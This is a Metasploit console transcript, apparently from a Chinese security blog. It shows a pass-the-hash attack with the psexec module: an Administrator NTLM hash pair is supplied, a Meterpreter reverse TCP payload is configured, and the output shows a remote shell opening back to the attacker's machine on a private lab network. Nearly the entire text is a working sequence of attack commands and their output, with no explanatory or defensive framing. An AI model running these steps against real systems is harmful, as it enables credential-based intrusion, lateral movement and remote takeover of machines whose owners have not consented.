 msf > use  exploit/windows/smb/psexec
msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(psexec) > set lhost 192.168.10.27
lhost => 192.168.10.27
msf exploit(psexec) > set rhost 192.168.10.14
rhost => 192.168.10.14
msf exploit(psexec) > set smbuser Administrator
smbuser => Administrator
msf exploit(psexec) > set smbpass 815A3D91F923441FAAD3B435B51404EE:A86D277D2BCD8C8184B01AC21B6985F6
smbpass => 815A3D91F923441FAAD3B435B51404EE:A86D277D2BCD8C8184B01AC21B6985F6
msf exploit(psexec) > exploit
[*] Started reverse TCP handler on 192.168.10.27:4444
[*] 192.168.10.14:445 - Connecting to the server...
[*] 192.168.10.14:445 - Authenticating to 192.168.10.14:445 as user 'Administrator'...
[*] 192.168.10.14:445 - Selecting PowerShell target
[*] 192.168.10.14:445 - Executing the payload...
[+] 192.168.10.14:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179267 bytes) to 192.168.10.14
[*] Meterpreter session 1 opened (192.168.10.27:4444 -> 192.168.10.14:49165) at
Tide安全团队
meterpreter >
https://blog.csdn.net/qq_36119192